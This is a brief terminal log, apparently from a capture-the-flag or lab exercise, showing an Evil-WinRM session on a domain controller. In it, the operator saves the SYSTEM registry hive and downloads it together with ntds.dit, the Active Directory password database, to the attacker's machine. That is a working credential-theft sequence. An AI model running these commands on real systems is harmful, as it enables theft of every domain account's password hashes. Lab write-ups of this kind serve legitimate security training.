 *Evil-WinRM* PS C:\Temp> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/29/2025  11:14 PM            611 2025-07-29_23-14-35_CICADA-DC.cab
-a----         7/29/2025  11:13 PM             82 file.dsh
-a----         7/29/2025   9:49 PM       16777216 ntds.dit
-a----         7/29/2025  11:15 PM       18558976 system
*Evil-WinRM* PS C:\Temp> download ntds.dit
Info: Downloading C:\Temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>